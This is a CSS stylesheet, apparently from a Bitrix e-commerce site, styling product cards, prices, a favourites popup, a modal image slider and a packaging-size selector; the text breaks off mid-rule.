.prop-value{width:50%}.top-cart{margin-bottom:40px}.el-h2.mob,.offers-ves.mob,.preim-magazine.mob{display:block;overflow:visible}.offers-ves.mob{display:flex!important;flex-wrap:wrap;justify-content:flex-start;margin-bottom:10px}.offers-ves>a,.offers-ves>span{margin-right:10px;margin-bottom:10px}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item .icon,.preim-magazine.mob .pt-m-item .icon{margin-right:5px}.bottom-cart .mob-marg .mob .preim-magazine,.preim-magazine.mob{padding:20px 10px}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item span,.preim-magazine.mob .pt-m-item span{font-size:14px;width:80%;padding:5px 0}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item,.preim-magazine.mob .pt-m-item{flex-wrap:wrap;margin-left:10%}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item .tool,.preim-magazine.mob .pt-m-item .tool{position:static;display:none;box-shadow:none}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item.text-open .tool,.preim-magazine.mob .pt-m-item.text-open .tool{display:block}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:after,.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:before,.preim-magazine.mob .pt-m-item:after,.preim-magazine.mob .pt-m-item:before{position:absolute;top:13px;right:0;display:block;width:8px;height:2px;content:"";background-color:#000}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:before,.preim-magazine.mob .pt-m-item:before{transform:translate(4px,2px) rotate(-45deg)}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item:after,.preim-magazine.mob .pt-m-item:after{transform:translate(4px,-2px) rotate(45deg)}.bottom-cart .mob-marg .mob .preim-magazine .pt-m-item.text-open:after,.preim-magazine.mob .pt-m-item.text-open:after{transform:translate(0,2px) rotate(45deg)}}.rek_komp{display:grid;align-items:center;justify-content:flex-end;grid-template-columns:1fr 40px 1fr 1fr}.rek_komp .item{display:flex;justify-content:center;margin-right:10px;color:#000}.modal-slider .slick-dots li:last-child,.rek_komp .item:last-child{margin-right:0}.item.price,.rek_komp .item .text-block{display:flex;flex-direction:column;justify-content:space-between}.rek_komp .item span{font-size:12px;display:block;overflow:hidden;max-height:42px}.rek_komp .item .text-block .price{font-size:24px;font-weight:700;text-align:right;color:#000}.rek_komp .item img{max-width:70px;margin-right:10px}.rek_komp .buy-btn{font-size:16px;min-width:120px;margin:0 auto;padding:15px 10px}.item.price.rek .price{font-size:30px;font-weight:800;text-align:center}.item.price.rek .price-old{text-align:center;text-decoration:line-through;color:#bcbcbc}.rek_block{float:right;max-width:58%}@media (max-width:1200px){.rek_block{display:flex;float:none;overflow:hidden;align-items:center;flex-direction:column;width:100%;max-width:unset}.rek_komp{justify-content:center;grid-template-columns:200px 40px 200px 200px}}@media (max-width:660px){.rek_komp{justify-content:center;margin:0 15px;grid-template-columns:1fr 40px 1fr 1fr}}@media (max-width:550px){.rek_block{margin-top:20px}.rek_komp{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:15px}.item.price,.rek_komp .item,.rek_komp .item .text-block{width:100%}.rek_komp .item{margin-bottom:10px}.rek_komp .item span{max-height:unset}.rek_komp .buy-btn{min-width:180px;max-width:unset;white-space:nowrap}}.bonus.ns{margin-bottom:12px}.available-block-outer{font-family:tahoma;font-size:13px;line-height:1!important;position:absolute;z-index:99;top:-29px;left:39px;width:195px!important;height:72px!important;padding:5px;text-align:center;color:#fff;background-image:url(/images/modal_srylim.png);background-repeat:no-repeat;background-size:100%}.available-block-outer>div{white-space:normal}.top-cart .quantity-block .available-block-outer{top:-67px;left:45px}.top-cart .quantity-block .available-block-outer>div{line-height:1;width:100%;padding:2px}.available-block-outer .quantity-available{font-size:16px!important;font-weight:700;line-height:1!important;width:100%!important;height:auto!important;margin-top:2px!important}.footer-cart-list{position:relative}.footer-cart-list .available-block-outer{top:-67px;left:32px}img.status-img{height:14px;margin-left:3px;vertical-align:middle}.oldprice{font-size:.6em;vertical-align:top;text-decoration:line-through;color:#bcbcbc!important;text-decoration-thickness:.2em}.current-price.yellow span,.product-item-price-current.yellow{color:#f27110}.price .current-price.yellow{font-size:26px}.price .current-price.yellow big span{font-size:38px}@media (max-width:1315px){.price .current-price.yellow{font-size:20px}.price .current-price.yellow big span{font-size:29px}}.duck-tail{font-weight:700;position:relative;display:flex;clear:both;align-items:center;width:100%;padding-top:15px;cursor:pointer}.duck-tail .svg{display:inline-block;width:20px;height:20px;margin-right:5px;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="rgb(242, 113, 16)" d="M416 224c53.02 0 96-42.98 96-96h-64c0-53.02-42.98-96-96-96s-96 42.98-96 96c0 23.15 8.37 44.15 22.1 60.59 6.25 7.48 9.9 16.78 9.9 26.53 0 22.58-18.3 40.88-40.88 40.88h-21.69c-31.51 0-80.18-13.2-101.68-36.24C113.73 209.03 96 216.17 96 230.63 96 315.33 164.67 384 249.37 384h-32c-76.01 0-138.67-55.44-150.82-128h-50.4C7.03 256-.64 263.66.03 272.75 8.61 388.64 105.35 480 223.42 480h107.2c55.51 0 110.81-44.52 116.72-99.71 4.54-42.43-14.76-80.4-46.04-102.86-10.85-7.79-17.3-20.27-17.3-33.63 0-7.12 1.97-13.83 5.33-19.79H416zm-64-80c-8.84 0-16-7.16-16-16s7.16-16 16-16 16 7.16 16 16-7.16 16-16 16z"></path></svg>')no-repeat center}.duck-tail .tool{font-size:14px;font-weight:400;position:absolute;z-index:99;top:35px;left:25px;display:none;padding:10px;color:#000;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5)}.duck-tail:hover .tool{display:block}@media (max-width:770px){.offers-ves.mob{justify-content:center}.el-h2.mob,.part-pay{text-align:center}.duck-tail{flex-wrap:wrap;justify-content:center}.duck-tail:after,.duck-tail:before{position:absolute;top:24px;right:10px;display:block;width:8px;height:2px;content:"";background-color:#000}.duck-tail:before{transform:translate(4px,2px) rotate(-45deg)}.duck-tail:after{transform:translate(4px,-2px) rotate(45deg)}.duck-tail.open:after{transform:translate(0,2px) rotate(45deg)}.duck-tail .tool{position:unset;display:block;overflow:hidden;height:0;margin-top:10px;padding:0 10px}.duck-tail.open{display:flex}.duck-tail.open .tool{height:auto;padding:10px}}.flex_top_cart{display:flex}.rating-svg{flex-wrap:wrap;max-width:80%}.rating-svg .rate-count{display:block;width:100%;margin-top:10px}@media (max-width:520px){.preim-magazine.mob .pt-m-item{margin-left:unset}}.pt-m-item.nohover{flex-direction:row;flex-wrap:wrap;cursor:default}.mob .pt-m-item.nohover{cursor:pointer}.pt-m-item .tool.nohover{position:static;display:block;width:100%;padding:10px 0 0;box-shadow:none}.pt-m-item.nohover ul{margin:0;padding:0;list-style:none}.pt-m-item.nohover li{display:flex;justify-content:space-between;margin-bottom:4px}.pt-price{display:block;text-align:right}.preim-magazine.mob .pt-m-item.nohover span{width:83%;color:inherit}.pt-price .free{font-size:.9em;white-space:nowrap}.pt-m-item.nohover .tool a,a.black{color:#000}.tool.nohover .green-line{text-decoration:underline;text-decoration-color:#55ad4d}.ua_shild{font-size:11px;font-weight:700;display:flex;align-items:flex-end;flex-direction:column}.rg-sh,.ua_shild .top{width:100%;border-radius:5px 0 0 5px}.ua_shild .top{padding:4px 8px;color:#fff;background:#005bbb}.ua_shild .bottom{padding:4px 8px;color:#000;border-radius:5px 0 0 5px;background:#ffd500}.current-price.yellow{position:relative}.current-price.yellow span.currency-text{position:absolute;bottom:0;left:96%;color:#000}.status-card .art{font-size:13px;font-weight:600;padding:2px 5px;color:#000;border:1px solid #ec6e0f;border-radius:10px}.rg-sh{font-family:proximanovabold;font-size:12px;padding:4px 7px;text-transform:uppercase}.rg-black{color:#fff;background-color:#000}.country-img{position:absolute;bottom:30px;left:10px;width:50px;max-width:15%}.country-img img{display:block;border:1px solid #bcbcbc}.top-cart .open img,img.jrg4t{width:100%;height:auto}.modal-slider .slick-dots button,.right-side-info-desktop{display:none}.sliders{width:100%}img.jrg4t{width:80px;padding-right:10px}.price-matrix{padding-top:5px}.flex{display:flex;align-items:center}a.flex{width:86%;margin-top:-5px}.thumbs ul:not(.slick-initialized){display:flex;overflow:hidden;align-items:center;flex-wrap:wrap;justify-content:space-around;height:80px}@media (min-width:768px){.price-matrix{padding-right:15px}.right-side-info.flex-mode{display:flex;flex-direction:column;justify-content:space-between;height:100%;padding-bottom:10%}.top-cart .open{width:100%;height:auto;padding-bottom:0!important}.discount-row{justify-content:flex-start}.slide-wrapper,.top-cart{display:flex;justify-content:space-between}.top-cart{flex-wrap:wrap}.top-cart .right-side{width:41%;padding-top:0}.rating-svg .rate-count{margin-top:2px}.slide-wrapper{width:58%}.thumbs{width:25%}.thumbs ul{overflow:hidden;height:362px;margin-top:37%}.thumbs ul:not(.slick-initialized){height:362px}.thumbs ul.slick-initialized{display:block;overflow:auto;height:auto;margin-top:auto}.thumbs a,.top-cart .thumbs li{display:block;margin:0 auto}.part-pay{margin-bottom:6px}.favorites .heart{margin-bottom:25px}.photo-gal{width:75%}.right-side-info .new-subscrible{max-width:85%}.flex_top_cart .rating-svg{max-width:70%;margin-bottom:15px}.top-cart .status{margin:21px 0 22px}.mob-flex{margin-bottom:20px;padding-top:10px}.top-cart .bonus{margin-top:10px}.top-cart .quantity-block{margin-bottom:10px}}@media (min-width:992px){.top-cart .photo-gal .slick-slide{max-height:493px}.slide-wrapper{width:41%;max-width:515px}.right-side-info{width:40%}.top-cart .right-side{display:flex;flex-grow:1;justify-content:space-between}.right-side-info-desktop{display:block;flex-grow:1;width:63%}}@media (min-width:1024px){.flex_top_cart .rating-svg{min-width:154px;height:50px;margin-bottom:17px}}@media (min-width:1240px){.flex_top_cart .rating-svg{min-width:180px;height:30px}}@media (min-width:1181px){.top-cart{margin:0-10px 32px}.right-side-info{max-width:300px;padding-left:.5%}.top-cart .right-side{padding-left:0}}@media (min-width:1280px){.dpr.navesnu,.shild_wrap img.navesnu{margin-right:2px}.top-cart .open{padding:0 5%}.shild_wrap{right:0}.country-img{left:30px}.product-item-container .country-img{left:10px}}.fancybox-opened{z-index:10001!important}@media (max-width:700px){.cover_chat.upper{bottom:100px}.cover_promo.upper,div#totop.upper-middle{bottom:160px}div#totop.upper{bottom:220px}}@media (max-width:600px){.cover_chat.upper{bottom:85px}.cover_promo.upper,div#totop{bottom:130px}div#totop.upper-middle{bottom:135px}div#totop.upper{bottom:182px}body:not(.app) .bottom-mobile{bottom:55px}body:not(.app) .cover_chat.upper{bottom:140px}body:not(.app) .cover_promo.upper,body:not(.app) div#totop{bottom:180px}body:not(.app) div#totop.upper-middle{bottom:201px}body:not(.app) div#totop.upper{bottom:248px}}.bonus_calculate_wrapper{font-size:14px;font-weight:600;position:relative;color:#bcbcbc}.lux-ico{font-size:12px;font-weight:800;color:#000;border-top:2px solid #000;border-bottom:2px solid #000}.bonus_calculate_number{font-weight:700;color:#000}.bonus_calculate_wrapper .tool{font-size:14px;font-weight:400;position:absolute;z-index:99;top:0;left:0;display:none;padding:10px;color:#000;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5)}.bonus_calculate_wrapper .tool.action{top:50px}@media (max-width:768px){.bonus_calculate_wrapper .tool.action{top:25px}}.bonus_calculate_wrapper:hover .tool{display:block}#modalWindow,.modalBg{position:fixed;width:100%;height:100%}.modalBg{z-index:9999;top:0;left:0;display:block;opacity:.6;background:#333}#modalWindow{z-index:10000;top:50%;left:50%;display:flex;align-items:center;flex-direction:column;justify-content:center;max-width:1242px;padding:5px 20px;transform:translate(-50%,-50%);background:#fff}#modalWindow .closer{position:absolute;z-index:1;top:0;right:0;display:block;width:45px;height:45px;cursor:pointer;transition:300ms background-color ease;border-radius:50%;background:0 0}#modalWindow .closer:after,#modalWindow .closer:before{position:absolute;top:50%;left:50%;width:2px;height:27px;content:"";background:#ec6e0f}#modalWindow .closer:after{transform:translate3d(-50%,-50%,0) rotate(45deg)}#modalWindow .closer:before{transform:translate3d(-50%,-50%,0) rotate(-45deg)}.modal-title{font-weight:700;position:relative;z-index:1;top:1px;left:0;width:99%;background:#fff}.modal-title .text{display:block;max-width:87%;padding:11px 15px}.modal-wrapper{overflow:auto;width:100%;overscroll-behavior:contain}.slick-initialized .slick-slide.picture{display:flex;align-content:center;flex-wrap:wrap;justify-content:center;height:auto;max-height:483px;aspect-ratio:.706}.modal-footer,.picture .image{display:flex;justify-content:center}.picture .image{position:relative;max-width:341px}.picture img{overflow:hidden;border-radius:20px}.picture .country-img img,.picture .shild_wrap img{border-radius:initial}.picture .shild_wrap{max-width:initial}.image img,.modal-slider .video-youtube img{width:100%;height:auto}.modal-slider .video-youtube{display:flex;align-items:center;height:100%}.modal-slider .slick-dots{display:flex!important;opacity:1}#modalWindow .modal-slider{width:100%;margin:0 auto;padding-bottom:40px}.modal-slider .slick-dots li{width:10px;height:10px;margin-right:15px;opacity:.7;border-radius:50%;background-color:#55ad4d}.modal-slider .slick-dots li.slick-active{opacity:1}.modal-footer .quantity-block{font-size:18px;font-weight:800;position:relative;display:flex;justify-content:space-between;max-width:175px;height:fit-content;color:#000;border:2px solid #55ad4d}.modal-footer .quantity-block .forbonus,.modal-footer .quantity-block input{line-height:2.2em;display:block;width:2.2em;height:2.2em;cursor:pointer;user-select:none;text-align:center}.modal-footer .quantity-block input{box-sizing:content-box;border:0;border-right:2px solid #55ad4d;border-left:2px solid #55ad4d}.modal-footer{flex-wrap:wrap;max-width:600px;margin:0 auto}.modal-price{font-size:29px;padding-right:1em;white-space:nowrap}.modal-arrow,.modal-price .yellow{color:#ec6e0f}.modal-price .old-price{font-size:.7em}.modal-footer .buy-btn{font-size:18px;font-weight:800;width:100%;max-width:340px;margin-top:25px;padding:12px 0;transition:500ms;text-align:center;color:#fff;border-radius:8px;background-color:#ec6e0f}.modal-footer .buy-btn:after{padding:14px 0}.modal-footer .available-block-outer{top:auto;bottom:100%;left:50%;width:14.7em!important;height:5.2em!important;margin:0;padding:0 3px;transform:translate3d(-50%,0,0)}.modal-arrow{font-size:30px;line-height:41px;position:absolute;z-index:999;top:50%;width:30px;height:30px;margin-top:-24px;cursor:pointer;text-align:center;border:1px solid #ec6e0f;border-radius:50%;background:rgba(255,255,255,.8)}.modal-arrow:before{position:absolute;top:50%;left:50%;display:block;width:.3em;height:.3em;content:"";transform:translate(-70%,-45%) rotate(45deg);border-top:2px solid #ec6e0f;border-right:2px solid #ec6e0f}.modal_next_arrow{right:0}.modal_preview_arrow{left:0}.modal_preview_arrow:before{transform:translate(-40%,-47%) rotate(-135deg)}#modalWindow .country-img.ua-text{bottom:10px}@media (min-width:768px){#modalWindow{height:auto;border:1px solid #ec6e0f;border-radius:20px}.modal-footer{flex-wrap:nowrap;max-width:658px;margin:0 auto}.modal-footer .quantity-block{margin-right:2em}.modal-footer .buy-btn{width:140px;margin-top:0}#modalWindow .modal-slider{max-width:538px;margin-bottom:15px}.modal-title{font-size:22px;border-radius:20px}.modal-price{font-size:33px}.modal-arrow:before{width:.4em;height:.4em}.modal_next_arrow{right:-70px}.modal_preview_arrow{left:-70px}.modal-arrow{width:55px;height:55px}}@media (min-width:1100px){#modalWindow .modal-slider{max-width:845px}.modal-title{position:relative}.modal-footer .buy-btn{width:220px}.modal-footer{max-width:660px}.modal-slider .video-youtube img{width:auto;height:85%}}@media (orientation:landscape) and (max-width:900px){.modal-title{position:relative}.slick-initialized .slick-slide.picture{max-height:73vh}.modal-footer{max-width:485px;margin:0 auto}.modal-slider .video-youtube img{width:auto;height:100%}#modalWindow{height:100%;border:0;border-radius:initial}.modal-title .text{padding:5px 15px}.picture .image{height:100%}}.lux-block{font-size:16px;overflow:hidden;width:100%;max-width:23em;min-height:75px;margin:5px auto 18px;padding:0;border:1px solid #ccc;border-radius:5px}.lux-block .h3{font-weight:700;display:flex;align-items:center;padding-bottom:.4em}.lux-block .lux-discount{display:inline-block;margin-left:6.7%;padding:.3em .9em;white-space:nowrap;color:#fff;border-radius:.2em;background-color:var(---main-color)}.lux-block .oldprice{font-size:.9em;font-weight:400;margin-left:2.5%;vertical-align:baseline;color:#8e8e8e!important;text-decoration-thickness:1px}.lux-block .price{font-weight:700;margin-left:2.5%;color:#ff1010}.lux-block .circle{display:inline-block;width:1em;height:1em;margin-right:2%;vertical-align:middle;color:#a6a6a6;border:2px solid;border-radius:50%;background-color:#fff}.lux-block .eventlink,.toggle-text{cursor:pointer}.lux-block .not-authorized,.lux-block .not-subscribed{padding:.9em;background-color:#fff1e6}.lux-block .subscribed{padding:.9em}.lux-block .authorized .h3{border-bottom-color:var(---main-color)}.lux-block .authorized .oldprice,.lux-block .authorized .price{font-size:1.2em}.lux-block li svg{width:1em;height:.8em}.lux-block ul{margin-top:.8em;list-style:none}.lux-block .text{font-size:.68em;font-weight:700;margin-top:1em}.text-center .eventlink{font-size:1.2em;font-weight:700;padding:5px 15px;white-space:nowrap;color:#fff;border-radius:5px;background-color:var(---main-color)}.lux-block .text-center{margin-top:1em}.lux-block .nowrap{white-space:nowrap}.lux-block .promo-bonus{padding-bottom:.4em}.lux-block .old-bonus{font-size:.9em;font-weight:400;flex:none;margin-left:2.5%;vertical-align:baseline;white-space:nowrap;text-decoration:line-through;color:#8e8e8e!important;text-decoration-thickness:1px}.lux-block .new-bonus-text{font-weight:700;float:right;white-space:nowrap;color:#ff1010}.lux-info.desktop,.toggle-text.closed+div{display:none}.toggle-text{display:flex;padding:7px 7px 0 0;border-top:1px solid #a6a6a6}.toggle-text .fa-angle-down{padding-left:10px}.toggle-text.closed i::before{transform:rotate(-45deg)}.lux-block .promo-bonus,p.price-bonus.eventlink{display:flex;border-bottom:none}.lux-block .old-bonus,.lux-block .oldprice{flex-grow:1;text-align:left}.lux-block .new-bonus-text,.lux-block .price{text-align:right}@media (min-width:768px){.lux-info.desktop{font-size:.9em;display:block;width:36%;margin-top:0;padding:0 1%}.lux-info.mobile{display:none}.lux-block{font-size:14px;max-width:95%;min-height:auto}.lux-block .h3.eventlink{flex-direction:column-reverse;flex-wrap:wrap;width:24%;max-width:182px;justify-content:flex-end}.not-subscribed{display:flex;flex-wrap:wrap;justify-content:space-between}.lux-block .circle{display:inline-block;vertical-align:middle}.lux-block .lux-discount{margin-bottom:6px;margin-left:0}.toggle-text{display:none}.toggle-text+div,.toggle-text.closed+div{display:flex;justify-content:space-between;width:100%;padding-top:7px;border-top:1px solid #a6a6a6}.lux-block .text-center{margin-top:5px}.prices{display:flex;flex-direction:column;justify-content:space-between;width:40%;max-width:310px}.subscribed .h3{width:20%}.lux-block .subscribed ul{display:flex;flex-grow:1;margin-top:0}.lux-block .subscribed li{padding-left:3%;white-space:nowrap}.lux-block .text{font-size:.8em}.lux-block .subscribed{display:flex}.bonus-text,.price-text{width:4em;text-align:right}.lux-block .old-bonus,.lux-block .oldprice{text-align:right;white-space:nowrap}.lux-block .new-bonus-text,.lux-block .price{width:50%;max-width:9.9em;margin-left:auto}.lux-block .promo-bonus,p.price-bonus.eventlink{justify-content:space-between}}@media (min-width:1024px){.lux-info.desktop{width:40%;padding-right:1%;padding-left:4%}.prices{width:36%;font-size:16px;max-width:19em}}@media (min-width:1200px){.lux-block{font-size:17px;max-width:none;margin-left:0}.lux-info.desktop{width:39%;padding-right:1%;padding-left:4%}}
/* End */


/* Start:/bitrix/components/avgust16/favorites/templates/.default/style.css?16662651831086*/
.favorites .heart {
    color: #000;
    font-size: 57px;
    cursor: pointer;
    background-image: url("/bitrix/components/avgust16/favorites/img/1.svg");
    width: 20px;
    height: 20px;
    background-size: contain;
    float: right;
}
.favorites.liked .heart{
    background-image: url("/bitrix/components/avgust16/favorites/img/2.svg");
}
.preim-wrap ul{
    list-style: none;
}
.favoritesPopup {
    position: fixed;
    width: 95%;
    max-width: 99%;
    bottom: -5em;
    left: 50%;
    transform: translateX(-50%);
    transition: .5s;
    background: #def0cc;
    padding: 0.6em 2em;
    border-radius: 10px;
    border: 1px solid #ccc;
    box-shadow: 2px 2px 4px 3px rgb(222 240 204 / 62%);
    z-index: 1017;
    text-align: center;
    }
.favoritesPopup.active{
    bottom: 5em;
}
.favoritesPopup p{
    display: none;
}
.favoritesPopup p.top,.favoritesPopup p.full{
    display: block;
}
.favoritesPopup .full {
    color: red;
}
@media (min-width: 700px) {
    .favoritesPopup{
        max-width: 480px;
    }
    .favoritesPopup.active{
        bottom: 3em;
    }
}
/* End */


/* Start:/bitrix/components/avgust16/fasovka/templates/.default/style.css?175154316412179*/
.clear {
    clear: both;
}

.sliders {
    align-items: center;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    padding: 0 15px;
}

.sliders .el-h2 {
    text-align: center;
}

.fasovka-wrapper {
    width: 100%;
}

.fasovka {
    max-width: 100%;
    width: 100%;
}

.fasovka .buy-btn:after, .komplect-sl .buy-btn:after {
    display: flex;
    align-items: center;
    justify-content: center;
    border-bottom: 2px solid #55ad4d;
    /*border-top: 2px solid #55ad4d;*/
    padding: 0;
}

.fasovka .buy-btn:after {
    content: "\f07a";
    font-family: "font awesome 5 free";
}

.komplect-sl .buy-btn:after {
    /*display: none;*/
}

.komplect-sl .in-cart-active {
    /*background-color: #ec6e0f !important;*/
}

#fasovka-sl {
    display: flex;
    padding: 0 15px;
    width: 100%;
}

#fasovka-sl {
    padding: 0 28px;
}

.f-item {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    display: flex !important;
    flex-direction: column;
    justify-content: space-between;
    margin-right: 3px;
    padding: 4px;
    /* width: 167px; */
}

.f-item.st1408 {
    opacity: 0.5;
    position: relative;
}

.f-item.st1408::before {
    background: #000;
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0.2;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}

.f-item.st1408 .buy-wrap.f-buy a {
    background-color: #ccc;
}

.f-item.current {
    border-color: #ec6e0f;
}

#fasovka-sl .top, #fasovka-sl .bottom {
    display: flex;
}

#fasovka-sl .top {
    height: 60%;
}

#fasovka-sl .top .name {
    font-size: 12px;
    max-height: 6em;
    overflow: hidden;
    width: 60%;
}

#fasovka-sl .top .name a {
    color: #000;
    font-size: inherit;
    text-decoration: none;
}

#fasovka-sl .bottom {
    height: 35%;
}

#fasovka-sl .quantity-block {
    margin-bottom: 0;
    max-width: 100%;
}

.fasovka-img {
    display: block;
    margin-right: 5px;
    width: 40%;
    flex-shrink: 0;
}

.slick-track .fasovka-img img {
    height: 100%;
    width: auto;
}

.fas-counter {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    min-width: 85px;
    padding-bottom: 7px;
    padding-top: 8px;
    text-align: center;
    width: 60%;
}

.f-price {
    align-items: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 60%;
}

.buy-wrap.f-buy {
    width: 40%;
}

.buy-wrap.f-buy a {
    display: block;
    float: none;
    margin: 0;
    min-width: initial;
    padding: 8px 0;
    text-align: center;
    width: 100%;
}

.f-price .price, .grammovka {
    color: #171717;
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    white-space: nowrap;
}

.grammovka {
    font-size: 18px;
}

.grammovka.long {
    white-space: unset;
    font-size: 14px;
}

.upakovka {
    font-size: 13px;
    font-weight: 600;
    padding-bottom: 4px;
}

#fasovka-sl .quantity-block div, #fasovka-sl .quantity-block input {
    font-size: 14px;
    height: 28px;
    line-height: 28px;
    min-width: 28px;
}

.buy-wrap.f-buy {
    border-radius: 3px;
}
.f-area img {
    max-width: 70px;
    font-size: 8px;
}
.f-buy .fa-shopping-cart {
    display: flex;
    justify-content: center;
}

.f-buy .fa-shopping-cart:before {
    display: block;
    content: "";
    background: var(---fa-shopping-cart-white) no-repeat;
    height: 1.1em;
    width: 1.2em;
}

.sl-arrow {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    cursor: pointer;
    height: 100%;
    position: absolute;
    top: 0;
    width: 30px;
}

.slick-arrow.sl-arrow {
    z-index: 1;
}

.sl-arrow.next {
    right: -5px;
}

.sl-arrow.prev {
    left: -4px;
}

.sl-arrow i.fa {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.r_block {
    align-items: center;
    display: flex;
    flex-direction: column;
    max-width: unset;
    width: 100%;
}

#komplect-sl {
    width: 100%;
}

.r_block #komplect-sl.slick-slider {
    padding: 0 30px;
}

.r_k {
    align-items: center;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    padding: 10px;
}

.r_k .rek-slide.slick-slide, .r_k .k-iitem.item-main {
    border: 1px solid #e9e9e9;
    border-radius: 5px;
    margin-bottom: 0;
    margin-right: 0;
    padding: 12px 0;
    width: 100%;
}

.r_k .item-main, .r_k .rek-slide, .r_k .rek-slide {
    color: #000;
    display: flex !important;
    justify-content: center;
    margin-bottom: 10px;
    padding: 0 30px;
    width: 100%;
}

.r_k .k-iitem .fa-plus {
    display: block;
    padding: 1em;
    text-align: center;
    opacity: .6;
}

.r_k .k-iitem:last-child {
    margin: 0 auto;
    max-width: initial;
    padding-top: 12px;
}

.r_k .k-iitem .text-block, .k-iitem.price {
    align-self: stretch;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    justify-content: space-between;
    max-width: 50%;
}

.r_k .k-iitem span {
    display: block;
    font-size: 12px;
    max-height: 6em;
    overflow: hidden;
}

.r_k .k-iitem .item-name {
    margin-bottom: 5px;
}

.r_k .k-iitem .text-block .price {
    color: #000;
    font-size: 19px;
    font-weight: 700;
    text-align: center;
}

.r_k .k-iitem .text-block .ua1.price {
    font-size: 17px;
    white-space: nowrap;
}

.r_k .k-iitem .text-block .price-old {
    color: #bcbcbc;
    text-align: center;
    text-decoration: line-through;
    margin-bottom: -8px;
}

.price.asale {
    padding-top: 3px;

}

.price.asale .oldprice {
    margin-top: -5px;
    max-width: 8px;
    display: inline-block;
    margin-left: -5px;
}

.r_k .k-iitem .price small {
    font-size: 0.7em;
}

.single .r_k .rek-img {
    margin-right: 10px;
    max-width: 75px;
    width: 100%;
}

.r_k .rek-img {
    margin-right: 10px;
    max-width: 60px;
}

.rek-img img {
    width: 100%;
    height: auto;
}

.r_k .buy-btn {
    font-weight: 800;
    max-width: 175px;
    cursor: pointer;
    transition: 500ms;
    text-align: center;
    text-transform: uppercase;
    color: #fff;
    border-radius: 5px;
    background-color: #ec6e0f;
    font-size: 14px;
    margin: 0 auto 5px;
    min-width: 110px;
    padding: 10px 10px;
    flex-grow: 0;
    white-space: normal;
}

.k-iitem.price.rek .price {
    font-size: 30px;
    font-weight: 800;
    text-align: center;
}

.k-iitem.price.rek .price-old {
    color: #bcbcbc;
    text-align: center;
    text-decoration: line-through;
}

.rek_items {
    margin-bottom: 30px;
    padding: 5px;
}

#fasovka-sl .slick-list, #fasovka-sl .slick-slider, #fasovka-sl .slick-track {
    align-items: stretch;
    display: flex;
    position: relative;
    width: 100%;
}

.r_block.single .r_k .buy-btn {
    padding: 15px 10px;
}

.sliders .r_block.single .el-h2 {
    padding: 0 10px;
    width: 100%;
}

.single .k-iitem.price.rek .price {
    font-size: 30px;
}

.r_block #komplect-sl {
    padding: 0;
}

.single .rek-slide.slick-slide {
    border: none;
}

.item-sl.slick-slider {
    margin: 0;
    padding: 0px 30px;
}

.sliders .slick-disabled {
    opacity: 0.4;
    cursor: default;
    display: block !important;
}

.fascount2 .f-item {
    max-width: 252px;
    width: 50%;
}

.r_k .k-iitem .text-block .price.asale, .k-iitem.price.rek .price.asale, .f-price .asale {
    color: #f27110;
}

.r_k .k-iitem .item-name {
    height: 5em;
}

.r_k .k-iitem .text-block .price {
    margin-top: 20px;
}

@media (min-width: 510px) {
    .price.asale .oldprice {
        margin-top: -3px;
        max-width: initial;
        margin-left: initial;
    }

    #fasovka-sl .quantity-block {
        margin-bottom: 0;
        max-width: 110px;
    }

    #fasovka-sl .quantity-block {
        max-width: 92px;
    }

    .fasovka .fasovka-img img {
        height: 100%;
        width: auto;
        display: block;
        margin: 0 auto;
    }
}

@media (min-width: 560px) {
    .fascount3 #fasovka-sl .slick-list {
        justify-content: flex-end;
    }

    .fascount3 #fasovka-sl .slick-track {
        width: 100% !important;
    }

    .fascount3.single, .fascount2.single {
        margin-right: -15px;
    }

    .fascount3.single .f-item.slick-slide {
        width: 33% !important;
    }

    .fascount3 #fasovka-sl, .fascount2 #fasovka-sl {
        padding: 0;
    }

    .fascount3 .fasovka-wrapper, .fascount2 .fasovka-wrapper {
        max-width: initial;
    }

    .fascount2.single .el-h2 {
        text-align: left;
    }
}

@media (min-width: 768px) {
    .r_k {
        /* align-items: stretch; */
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-between;
        padding: 15px 2px;
    }

    .r_k .k-iitem {
        display: flex;
        margin-right: 5px;
        max-width: 33%;
        padding: 0px;
        width: auto;
        margin-bottom: 10px;
    }

    .r_k .k-iitem span {
        font-size: 12px;
    }
    
    .r_k .item-sl.slick-slider {
        margin-right: 8px;
        /* max-width: 37%; */
        padding: 0px 30px;
    }

    .r_k .rek-slide.slick-slide {
        padding: 12px 3px;
    }

    .sl-arrow.sl-kompl.next {

        bottom: 0;
    }

    .r_block.slides .k-iitem .price {
        font-size: 17px;
    }

    .item-sl.slick-slider.slick-vertical {
        /* max-width: 28%; */
    }
    
    .slides .rek-slide.slick-slide {
        min-height: 134px;
    }
    
    .r_block.slides .k-iitem {
        min-height: 134px;
    }
    
    .r_k .item-sl {
        margin-bottom: auto;
        padding: 12px 0;
    }
    
    .item-sl .item-name {
        height: 5em;
    }
    
    .item-sl .rek-slide {
        margin-bottom: 0;
        padding: 10px 0;
    }
}

@media (min-width: 1024px) {
    .sliders {
        flex-direction: row;
        max-width: 100%;
        /* padding: 0; */
    }

    .fasovka {
        margin-right: 1%;
